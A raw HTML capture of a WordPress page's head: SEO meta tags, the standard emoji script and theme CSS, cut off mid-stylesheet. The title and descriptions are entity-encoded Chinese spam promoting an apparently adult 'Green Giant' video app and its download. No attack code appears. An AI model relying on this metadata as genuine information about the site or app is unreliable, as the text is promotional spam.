

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rubberwhale.com/page/17
body_size: 14459
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.rubberwhale.com/xmlrpc.php">

<title>&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;&#044;&#32511;&#24040;&#20154;&#097;&#112;&#112;&#23448;&#26041;&#22312;&#32447;&#35266;&#30475;&#044;&#32511;&#24040;&#20154;&#31119;&#21033;&#35270;&#39057;&#044;&#32511;&#24040;&#20154;&#36719;&#20214;&#23448;&#32593;&#19979;&#36733;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;&#26159;&#19968;&#27454;&#23454;&#29992;&#30340;&#35270;&#39057;&#21046;&#20316;&#24212;&#29992;&#65292;&#32511;&#24040;&#20154;&#097;&#112;&#112;&#23448;&#26041;&#22312;&#32447;&#35266;&#30475;&#28023;&#37327;&#20248;&#36136;&#30701;&#35270;&#39057;&#36164;&#28304;&#65292;&#20320;&#21487;&#20197;&#22312;&#36825;&#37324;&#30475;&#21035;&#20154;&#30340;&#35270;&#39057;&#65292;&#20063;&#21487;&#20197;&#33258;&#24049;&#21457;&#24067;&#35270;&#39057;&#65292;&#36824;&#21487;&#20197;&#21644;&#21035;&#20154;&#19968;&#36215;&#20132;&#27969;&#30456;&#20114;&#35780;&#35770;&#12290;"/>
<meta name="keywords" content="&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;"/>
<link rel="canonical" href="http://www.rubberwhale.com/home/page/17" />
<link rel="prev" href="http://www.rubberwhale.com/home/page/16" />
<link rel="next" href="http://www.rubberwhale.com/home/page/18" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;&#044;&#32511;&#24040;&#20154;&#097;&#112;&#112;&#23448;&#26041;&#22312;&#32447;&#35266;&#30475;&#044;&#32511;&#24040;&#20154;&#31119;&#21033;&#35270;&#39057;&#044;&#32511;&#24040;&#20154;&#36719;&#20214;&#23448;&#32593;&#19979;&#36733;" />
<meta property="og:description" content="&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;&#26159;&#19968;&#27454;&#23454;&#29992;&#30340;&#35270;&#39057;&#21046;&#20316;&#24212;&#29992;&#65292;&#32511;&#24040;&#20154;&#097;&#112;&#112;&#23448;&#26041;&#22312;&#32447;&#35266;&#30475;&#28023;&#37327;&#20248;&#36136;&#30701;&#35270;&#39057;&#36164;&#28304;&#65292;&#20320;&#21487;&#20197;&#22312;&#36825;&#37324;&#30475;&#21035;&#20154;&#30340;&#35270;&#39057;&#65292;&#20063;&#21487;&#20197;&#33258;&#24049;&#21457;&#24067;&#35270;&#39057;&#65292;&#36824;&#21487;&#20197;&#21644;&#21035;&#20154;&#19968;&#36215;&#20132;&#27969;&#30456;&#20114;&#35780;&#35770;&#12290;" />
<meta property="og:url" content="http://www.rubberwhale.com/home/page/17" />
<meta property="og:site_name" content="&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;&#26159;&#19968;&#27454;&#23454;&#29992;&#30340;&#35270;&#39057;&#21046;&#20316;&#24212;&#29992;&#65292;&#32511;&#24040;&#20154;&#097;&#112;&#112;&#23448;&#26041;&#22312;&#32447;&#35266;&#30475;&#28023;&#37327;&#20248;&#36136;&#30701;&#35270;&#39057;&#36164;&#28304;&#65292;&#20320;&#21487;&#20197;&#22312;&#36825;&#37324;&#30475;&#21035;&#20154;&#30340;&#35270;&#39057;&#65292;&#20063;&#21487;&#20197;&#33258;&#24049;&#21457;&#24067;&#35270;&#39057;&#65292;&#36824;&#21487;&#20197;&#21644;&#21035;&#20154;&#19968;&#36215;&#20132;&#27969;&#30456;&#20114;&#35780;&#35770;&#12290;" />
<meta name="twitter:title" content="&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;&#044;&#32511;&#24040;&#20154;&#097;&#112;&#112;&#23448;&#26041;&#22312;&#32447;&#35266;&#30475;&#044;&#32511;&#24040;&#20154;&#31119;&#21033;&#35270;&#39057;&#044;&#32511;&#24040;&#20154;&#36719;&#20214;&#23448;&#32593;&#19979;&#36733;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.rubberwhale.com\/","name":"&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.rubberwhale.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.rubberwhale.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#32511;&#24040;&#20154;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475; &raquo; Feed" href="http://www.rubberwhale.com/feed" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rubberwhale.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.rubberwhale.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.rubberwhale.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='http://www.rubberwhale.com/wp-content/themes/responsive/core/css/style.min.css?ver=5.0.5' media='all' />
<style id='responsive-style-inline-css'>
:root .has-button-color-color { color: #0066CC; }:root .has-button-color-background-color { background-color: #0066CC; }:root .has-button-hover-color-color { color: #10659C; }:root .has-button-hover-color-background-color { background-color: #10659C; }:root .has-button-hover-text-color-color { color: #FFFFFF; }:root .has-button-hover-text-color-background-color { background-color: #FFFFFF; }:root .has-button-text-color-color { color: #FFFFFF; }:root .has-button-text-color-background-color { background-color: #FFFFFF; }:root .has-responsive-container-background-color-color { color: #333333; }:root .has-responsive-container-background-color-background-color { background-color: #333333; }:root .has-responsive-main-container-background-color-color { color: #ffffff; }:root .has-responsive-main-container-background-color-background-color { background-color: #ffffff; }
 .container, [class*='__inner-container'], .site-header-full-width-main-navigation.site-mobile-header-layout-vertical:not(.responsive-site-full-width) .main-navigation-wrapper{max-width:1140px}.page.front-page.responsive-site-style-content-boxed .custom-home-widget-section.home-widgets, .blog.front-page.responsive-site-style-content-boxed .custom-home-widget-section.home-widgets, .responsive-site-style-content-boxed .custom-home-about-section, .responsive-site-style-content-boxed .custom-home-feature-section, .responsive-site-style-content-boxed .custom-home-team-section, .responsive-site-style-content-boxed .custom-home-testimonial-section, .responsive-site-style-content-boxed .custom-home-contact-section, .responsive-site-style-content-boxed .custom-home-widget-section, .responsive-site-style-content-boxed .custom-home-featured-area, .responsive-site-style-content-boxed .site-content-header, .responsive-site-style-content-boxed .content-area-wrapper, .responsive-site-style-content-boxed .site-content .hentry, .responsive-site-style-content-boxed .give-wrap .give_forms, .responsive-site-style-content-boxed .navigation, .responsive-site-style-content-boxed .responsive-single-related-posts-container, .responsive-site-style-content-boxed .comments-area, .responsive-site-style-content-boxed .comment-respond, .responsive-site-style-boxed .custom-home-about-section, .responsive-site-style-boxed .custom-home-feature-section, .responsive-site-style-boxed .custom-home-team-section, .responsive-site-style-boxed .custom-home-testimonial-section, .responsive-site-style-boxed .custom-home-contact-section, .responsive-site-style-boxed .custom-home-widget-section, .responsive-site-style-boxed .custom-home-featured-area, .responsive-site-style-boxed .site-content-header, .responsive-site-style-boxed .site-content .hentry, .responsive-site-style-boxed .give-wrap .give_forms, .responsive-site-style-boxed .navigation, .responsive-site-style-boxed .responsive-single-related-posts-container, .responsive-site-style-boxed .comments-area, .responsive-site-style-boxed .comment-respond, .responsive-site-style-boxed .comment-respond, .responsive-site-style-boxed aside#secondary .widget-wrapper, .responsive-site-style-boxed .site-content article.product{background-color:#ffffff;border-radius:0px}address, blockquote, pre, code, kbd, tt, var{background-color:#eaeaea}p, .entry-content p{margin-bottom:em}.responsive-site-style-content-boxed .hentry, .responsive-site-style-content-boxed .give-wrap .give_forms, .responsive-site-style-content-boxed .navigation, .responsive-site-style-content-boxed .responsive-single-related-posts-container, .responsive-site-style-content-boxed .comments-area, .responsive-site-style-content-boxed .comment-respond, .responsive-site-style-boxed .give-wrap .give_forms, .responsive-site-style-boxed .hentry, .responsive-site-style-boxed .navigation, .responsive-site-style-boxed .responsive-single-related-posts-container, .responsive-site-style-boxed .comments-area, .responsive-site-style-boxed .comment-respond, .page.front-page.responsive-site-style-flat .widget-wrapper, .blog.front-page.responsive-site-style-flat .widget-wrapper, .responsive-site-style-boxed .widget-wrapper, .responsive-site-style-boxed .site-content article.product{padding:30px}@media screen and ( max-width:992px ){.responsive-site-style-content-boxed .hentry, .responsive-site-style-content-boxed .give-wrap .give_forms, .responsive-site-style-content-boxed .navigation, .responsive-site-style-content-boxed .responsive-single-related-posts-container, .responsive-site-style-content-boxed .comments-area, .responsive-site-style-content-boxed .comment-respond, .responsive-site-style-boxed .hentry, .responsive-site-style-boxed .give-wrap .give_forms, .responsive-site-style-boxed .navigation, .responsive-site-style-boxed .responsive-single-related-posts-container, .responsive-site-style-boxed .comments-area, .responsive-site-style-boxed .comment-respond, .page.front-page.responsive-site-style-flat .widget-wrapper, .blog.front-page.responsive-site-style-flat .widget-wrapper, .responsive-site-style-boxed .widget-wrapper, .responsive-site-style-boxed .site-content article.product, .page-template-gutenberg-fullwidth.responsive-site-style-content-boxed .hentry .post-entry > div:not(.wp-block-cover):not(.wp-block-coblocks-map), .page-template-gutenberg-fullwidth.responsive-site-style-boxed .hentry .post-entry > div:not(.wp-block-cover):not(.wp-block-coblocks-map){padding:30px}}@media screen and ( max-width:576px ){.responsive-site-style-content-boxed .give-wrap .give_forms, .responsive-site-style-content-boxed .hentry, .responsive-site-style-content-boxed .navigation, .responsive-site-style-content-boxed .responsive-single-related-posts-container, .responsive-site-style-content-boxed .comments-area, .responsive-site-style-content-boxed .comment-respond, .responsive-site-style-boxed .hentry, .responsive-site-style-boxed .give-wrap .give_forms, .responsive-site-style-boxed .navigation, .responsive-site-style-boxed .responsive-single-related-posts-container, .responsive-site-style-boxed .comments-area, .responsive-site-style-boxed .comment-respond, .page.front-page.responsive-site-style-flat .widget-wrapper, .blog.front-page.responsive-site-style-flat .widget-wrapper, .responsive-site-style-boxed .widget-wrapper, .responsive-site-style-boxed .site-content article.product, .page-template-gutenberg-fullwidth.responsive-site-style-content-boxed .hentry .post-entry > div:not(.wp-block-cover):not(.wp-block-coblocks-map), .page-template-gutenberg-fullwidth.responsive-site-style-boxed .hentry .post-entry > div:not(.wp-block-cover):not(.wp-block-coblocks-map){padding:30px}}@media screen and ( min-width:992px ){.page aside.widget-area:not(.home-widgets)#secondary{width:30%}.page:not(.page-template-gutenberg-fullwidth):not(.page-template-full-width-page):not(.woocommerce-cart):not(.woocommerce-checkout):not(.front-page) #primary.content-area{width:70%}}@media screen and ( min-width:992px ){.archive:not(.post-type-archive-product) aside.widget-area#secondary, .blog:not(.custom-home-page-active) aside.widget-area#secondary{width:30%}.archive:not(.post-type-archive-product):not(.post-type-archive-course) #primary.content-area, .blog:not(.custom-home-page-active) #primary.content-area{width:70%}}@media screen and ( min-width:992px ){.single:not(.single-product) aside.widget-area#secondary{width:30%}.single:not(.single-product) #primary.content-area{width:70%}}body{color:#333333}.post-data *, .hentry .post-data a, .hentry .post-data, .post-meta *, .hentry .post-meta a{color:#999999}a{color:#0066CC}.entry-content .woocommerce a.remove:hover{color:#0066CC !important;border-color:#0066CC}a:hover{color:#10659C}label{color:#333333}.responsive-block-editor-addons-button__wrapper > .not-inherited-from-theme, .responsive-block-editor-addons-button__wrapper > .inherited-from-theme{color:#ffffff}.responsive-block-editor-addons-button__wrapper:hover > .not-inherited-from-theme, .responsive-block-editor-addons-button__wrapper:hover > .inherited-from-theme{color:#ffffff}.page.front-page .button, .blog.front-page .button, .read-more-button .hentry .read-more .more-link, input[type=button], input[type=submit], button, .button, .wp-block-button__link, body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button, .main-navigation .menu .res-button-menu .res-custom-button{background-color:#0066CC;border:1px solid #10659C;border-radius:0px;color:#ffffff;padding:10px}@media screen and ( max-width:992px ){.page.front-page .button, .blog.front-page .button, .read-more-button .hentry .read-more .more-link, input[type=button], .wp-block-button__link, input[type=submit], button, .button, body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button, .main-navigation .menu .res-button-menu .res-custom-button{padding:10px}}@media screen and ( max-width:576px ){.page.front-page .button, .blog.front-page .button, .read-more-button .hentry .read-more .more-link, input[type=button], .wp-block-button__link, input[type=submit], button, .button, body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button, .main-navigation .menu .res-button-menu .res-custom-button{padding:10px}}.page.front-page .button:focus, .blog.front-page .button:focus, .page.front-page .button:hover, .blog.front-page .button:hover, .wp-block-button__link.has-text-color.has-background:focus, .wp-block-button__link.has-text-color.has-background:hover, .wp-block-button__link.has-text-color:focus, .wp-block-button__link.has-text-color:hover, .wp-block-button__link.has-background:hover, .wp-block-button__link.has-background:focus, .main-navigation .menu .res-button-menu .res-custom-button:hover{color:#ffffff !important;background-color:#10659C !important}.wp-block-button__link:focus, .wp-block-button__link:hover, .read-more-button .hentry .read-more .more-link:hover, .read-more-button .hentry .read-more .more-link:focus, input[type=button]:hover, input[type=submit]:hover, input[type=button]:focus, input[type=submit]:focus, button:hover, button:focus, .button:hover, .button:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus, .main-navigation .menu .res-button-menu .res-custom-button:hover{color:#ffffff;border:1px solid #0066CC;background-color:#10659C}select, textarea, input[type=tel], input[type=email], input[type=number], input[type=search], input[type=text], input[type=date], input[type=datetime], input[type=datetime-local], input[type=month], input[type=password], input[type=range], input[type=time], input[type=url], input[type=week], body div.wpforms-container-full .wpforms-form input[type=date], body div.wpforms-container-full .wpforms-form input[type=datetime], body div.wpforms-container-full .wpforms-form input[type=datetime-local], body div.wpforms-container-full .wpforms-form input[type=email], body div.wpforms-container-full .wpforms-form input[type=month], body div.wpforms-container-full .wpforms-form input[type=number], body div.wpforms-container-full .wpforms-form input[type=password], body div.wpforms-container-full .wpforms-form input[type=range], body div.wpforms-container-full .wpforms-form input[type=search], body div.wpforms-container-full .wpforms-form input[type=tel], body div.wpforms-container-full .wpforms-form input[type=text], body div.wpforms-container-full .wpforms-form input[type=time], body div.wpforms-container-full .wpforms-form input[type=url], body div.wpforms-container-full .wpforms-form input[type=week], body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea{color:#333333;background-color:#ffffff;border:1px solid #cccccc;border-radius:0px;line-height:1.75;padding:3px;height:auto}.entry-content div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form select, select{background-image:linear-gradient(45deg, transparent 50%, #333333 50%), linear-gradient(135deg, #333333 50%, transparent 50%);background-position:calc(100% - 20px) calc(50% + 2px), calc(100% - 15px) calc(50% + 2px), calc(100% - .5em) .5em;background-size:5px 5px, 5px 5px, 1.5em 1.5em;background-repeat:no-repeat;-webkit-appearance:none;-moz-appearance:none}body div.wpforms-container-full .wpforms-form .wpforms-field input.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field input.user-invalid, body div.wpforms-container-full .wpforms-form .wpforms-field textarea.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field textarea.user-invalid, body div.wpforms-container-full .wpforms-form .wpforms-field select.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field select.user-invalid{border-width:1px}@media screen and ( max-width:992px ){select, textarea, input[type=tel], input[type=email], input[type=number], input[type=search], input[type=text], input[type=date], input[type=datetime], input[type=datetime-local], input[type=month], input[type=password], input[type=range], input[type=time], input[type=url], input[type=week], body div.wpforms-container-full .wpforms-form input[type=date], body div.wpforms-container-full .wpforms-form input[type=datetime], body div.wpforms-container-full .wpforms-form input[type=datetime-local], body div.wpforms-container-full .wpforms-form input[type=email], body div.wpforms-container-full .wpforms-form input[type=month], body div.wpforms-container-full .wpforms-form input[type=number], body div.wpforms-container-full .wpforms-form input[type=password], body div.wpforms-container-full .wpforms-form input[type=range], body div.wpforms-container-full .wpforms-form input[type=search], body div.wpforms-container-full .wpforms-form input[type=tel], body div.wpforms-container-full .wpforms-form input[type=text], body div.wpforms-container-full .wpforms-form input[type=time], body div.wpforms-container-full .wpforms-form input[type=url], body div.wpforms-container-full .wpforms-form input[type=week], body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea{padding:3px}}@media screen and ( max-width:576px ){select, textarea, input[type=tel], input[type=email], input[type=number], input[type=search], input[type=text], input[type=date], input[type=datetime], input[type=datetime-local], input[type=month], input[type=password], input[type=range], input[type=time], input[type=url], input[type=week], body div.wpforms-container-full .wpforms-form input[type=date], body div.wpforms-container-full .wpforms-form input[type=datetime], body div.wpforms-container-full .wpforms-form input[type=datetime-local], body div.wpforms-container-full .wpforms-form input[type=email], body div.wpforms-container-full .wpforms-form input[type=month], body div.wpforms-container-full .wpforms-form input[type=number], body div.wpforms-container-full .wpforms-form input[type=password], body div.wpforms-container-full .wpforms-form input[type=range], body div.wpforms-container-full .wpforms-form input[type=search], body div.wpforms-container-full .wpforms-form input[type=tel], body div.wpforms-container-full .wpforms-form input[type=text], body div.wpforms-container-full .wpforms-form input[type=time], body div.wpforms-container-full .wpforms-form input[type=url], body div.wpforms-container-full .wpforms-form input[type=week], body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea{padding:3px}}h1{color:#333333}h2{color:#fff}h3{color:#333333}h4{color:#333333}h5{color:#333333}h6{color:#333333}body.custom-background.responsive-site-contained, body.custom-background.responsive-site-full-width{background-position:left top}body.custom-background.responsive-site-contained, body.custom-background.responsive-site-full-width{background-attachment:fixed}body.custom-background.responsive-site-contained, body.custom-background.responsive-site-full-width{background-repeat:repeat}body.custom-background.responsive-site-contained, body.custom-background.responsive-site-full-width{background-size:cover}.widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6{color:#333333}.responsive-site-style-boxed aside#secondary .widget-wrapper{background-color:#ffffff}.widget-area{color:#333333}.widget-area .widget-wrapper a{color:#0066CC}.widget-area .widget-wrapper a:hover{color:#10659C}body:not(.res-transparent-header) .site-header{padding-top:0px;padding-bottom:0px}@media screen and (max-width:767px){body.site-header-layout-vertical.site-mobile-header-layout-horizontal:not(.res-transparent-header) .site-header .main-navigation{border-top:0}}body.res-transparent-header .site-header{padding-top:0px;padding-bottom:0px}@media screen and (max-width:767px){body.site-header-layout-vertical.site-mobile-header-layout-horizontal.res-transparent-header .site-header .main-navigation{border-top:0}}@media (min-width:767px){.main-navigation .menu-toggle{display:none}.site-branding{width:auto}.main-navigation .menu{display:block}.main-navigation .menu > li{border-bottom:none;float:left;margin-left:2px}.main-navigation .children, .main-navigation .sub-menu{background-color:#ffffff;box-shadow:0 0px 2px #cccccc;left:-9999em;margin-left:0;top:100%;position:absolute;width:240px;z-index:9999}.main-navigation .children > li.focus > .children, .main-navigation .children > li.focus > .sub-menu, .main-navigation .children > li:hover > .children, .main-navigation .children > li:hover > .sub-menu, .main-navigation .sub-menu > li.focus > .children, .main-navigation .sub-menu > li.focus > .sub-menu, .main-navigation .sub-menu > li:hover > .children, .main-navigation .sub-menu > li:hover > .sub-menu{left:100%;top:0}.main-navigation .children > li:first-child, .main-navigation .sub-menu > li:first-child{border-top:none}.main-navigation .children a, .main-navigation .sub-menu a{padding:15px 15px}.site-header-layout-horizontal.site-header-main-navigation-site-branding .main-navigation .menu > li{margin-left:0;margin-right:2px}.site-header-layout-vertical .site-header .row{flex-direction:column}.site-header-layout-vertical .main-navigation .menu > li{margin-left:0;margin-right:2px}.site-header-layout-vertical.site-header-alignment-center .main-navigation .menu{display:table;margin-left:auto;margin-right:auto;width:auto}.site-header-layout-vertical.site-header-alignment-center .main-navigation .menu > li{margin-left:1px;margin-right:1px}.site-header-layout-vertical.site-header-alignment-right .main-navigation .menu{display:table;margin-right:0;margin-left:auto}.site-header-layout-vertical.site-header-alignment-right .main-navigation .menu > li{margin-left:1px;margin-right:0}.site-header-layout-vertical.site-header-full-width-main-navigation .main-navigation{margin-left:calc( 50% - 50vw );margin-right:calc( 50% - 50vw );max-width:100vw;width:100vw}.site-header-layout-horizontal .site-header .row{flex-wrap:nowrap}.site-header-layout-vertical.site-header-alignment-center .site-branding{text-align:center}.site-header-layout-vertical.site-header-alignment-center .main-navigation .menu-toggle{text-align:center;margin:auto}.site-header-layout-vertical.site-header-alignment-right .site-branding{text-align:right}.site-header-layout-vertical.site-header-alignment-right .main-navigation .menu-toggle{text-align:right;float:right}.site-header-layout-horizontal.header-widget-position-with_logo .site-branding{padding-right:75px}.site-header-layout-vertical.site-header-alignment-center .site-branding{text-align:center}.site-header-layout-vertical.site-header-alignment-center .main-navigation .menu-toggle{text-align:center;margin:auto}.site-header-layout-vertical.site-header-alignment-center .main-navigation .menu > li{margin-left:1px;margin-right:1px}.site-header-layout-vertical.site-header-alignment-right .site-branding{text-align:right}.site-header-layout-vertical.site-header-alignment-right .main-navigation .menu-toggle{text-align:right;float:right}.site-header-layout-vertical.site-header-alignment-right .main-navigation .menu > li{margin-left:1px;margin-right:1px}.site-header-layout-vertical.site-header-site-branding-main-navigation.site-header-full-width-main-navigation .main-navigation{border-top:1px solid #eaeaea}.site-header-layout-vertical.site-header-site-branding-main-navigation.site-header-full-width-main-navigation .main-navigation div{border-bottom:0}.site-header-layout-vertical.site-header-main-navigation-site-branding.site-header-full-width-main-navigation .main-navigation{border-bottom:1px solid #eaeaea;border-top:0}.site-header-layout-vertical.site-header-main-navigation-site-branding.site-header-full-width-main-navigation .main-navigation div{border-bottom:0}.children .res-iconify.no-menu{transform:rotate( -139deg );right:0.5rem}.main-navigation .menu .sub-menu .res-iconify svg{transform:translate(0,-50%) rotate(270deg)}}@media screen and ( max-width:767px ){.main-navigation .menu-toggle{display:flex;justif-content:center;align-items:center}.site-mobile-header-layout-horizontal.site-header-main-navigation-site-branding .main-navigation .menu-toggle{bottom:28px}.site-mobile-header-layout-horizontal.site-header-site-branding-main-navigation .main-navigation .menu-toggle{top:28px;margin:-14px;margin-right:2px}.site-mobile-header-layout-horizontal.header-widget-position-with_logo .site-branding{padding-right:75px}.site-mobile-header-layout-vertical.site-mobile-header-alignment-center .site-branding{text-align:center}.site-mobile-header-layout-vertical.site-mobile-header-alignment-center .main-navigation .menu-toggle{text-align:center;margin:auto}.site-mobile-header-layout-vertical.site-mobile-header-alignment-center .main-navigation .menu > li{margin-left:1px;margin-right:1px}.site-mobile-header-layout-vertical.site-mobile-header-alignment-right .site-branding{text-align:right}.site-mobile-header-layout-vertical.site-mobile-header-alignment-right .main-navigation .menu-toggle{text-align:right;float:right}.site-mobile-header-layout-vertical.site-mobile-header-alignment-right .main-navigation .menu > li{margin-left:1px;margin-right:1px}.site-mobile-header-layout-vertical.site-header-site-branding-main-navigation.site-header-full-width-main-navigation .main-navigation{border-top:1px solid #eaeaea}.site-mobile-header-layout-vertical.site-header-site-branding-main-navigation.site-header-full-width-main-navigation .main-navigation div{border-bottom:0}.site-mobile-header-layout-vertical.site-header-main-navigation-site-branding.site-header-full-width-main-navigation .main-navigation{border-bottom:1px solid #eaeaea;border-top:0}.site-mobile-header-layout-vertical.site-header-main-navigation-site-branding.site-header-full-width-main-navigation .main-navigation div{border-bottom:0}.main-navigation .children, .main-navigation .sub-menu{display:none}.res-iconify{top:5.3px;display:block;position:absolute}.main-navigation .res-iconify.no-menu{top:16.3px}}@media screen and ( max-width:576px ){.site-mobile-header-layout-horizontal.site-header-main-navigation-site-branding .main-navigation .menu-toggle{bottom:28px}.site-mobile-header-layout-horizontal.site-header-site-branding-main-navigation .main-navigation .menu-toggle{top:28px}.site-mobile-header-layout-horizontal.header-widget-position-with_logo .site-branding{padding-right:15px}}.site-title a{color:#333333}.site-title a:hover{color:#10659C}.site-description{color:#999999}.site-header{border-bottom-color:#eaeaea;background-color:#ffffff}.header-full-width.site-header-layout-vertical .main-navigation, .site-header-layout-vertical.site-header-full-width-main-navigation .main-navigation, .responsive-site-full-width.site-header-layout-vertical .main-navigation, .site-header-layout-vertical .main-navigation div, .site-header-layout-vertical.site-header-site-branding-main-navigation.last-item-spread-away .main-navigation .menu{background-color:#ffffff}.header-full-width.site-header-layout-vertical .main-navigation.toggled, .site-header-layout-vertical.site-header-full-width-main-navigation .main-navigation.toggled, .responsive-site-full-width.site-header-layout-vertical .main-navigation.toggled, .site-header-layout-vertical .main-navigation.toggled div, .main-navigation.toggled{background-color:#ffffff}@media ( max-width:767px ){.site-mobile-header-layout-vertical .main-navigation{background-color:#ffffff}.site-mobile-header-layout-vertical .main-navigation.toggled{background-color:#ffffff}.site-mobile-header-layout-vertical.site-header-site-branding-main-navigation:not(.site-header-full-width-main-navigation) .main-navigation{border-top:1px solid #eaeaea}.site-mobile-header-layout-vertical.site-header-main-navigation-site-branding:not(.site-header-full-width-main-navigation) .main-navigation{border-bottom:1px solid #eaeaea}}@media ( min-width:767px ){.header-full-width.site-header-layout-vertical.site-header-site-branding-main-navigation .main-navigation, .responsive-site-full-width.site-header-layout-vertical.site-header-site-branding-main-navigation .main-navigation, .site-header-layout-vertical.site-header-site-branding-main-navigation:not(.site-header-full-width-main-navigation):not(.responsive-site-full-width):not(.header-full-width) .main-navigation > div{border-top:1px solid #eaeaea}.header-full-width.site-header-layout-vertical.site-header-main-navigation-site-branding .main-navigation, .responsive-site-full-width.site-header-layout-vertical.site-header-main-navigation-site-branding .main-navigation, 